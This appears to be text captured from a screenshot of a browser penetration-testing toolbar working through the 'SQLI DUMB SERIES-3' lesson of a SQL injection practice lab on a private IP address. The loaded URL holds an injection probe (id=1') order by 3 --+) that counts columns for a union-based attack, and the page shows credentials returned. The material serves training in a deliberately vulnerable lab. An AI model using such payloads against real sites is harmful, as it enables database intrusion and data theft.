 192.168.200.110/Less-3/?id=1') order by 3 --+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.200.110/Less-3/?id=1') order by 3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3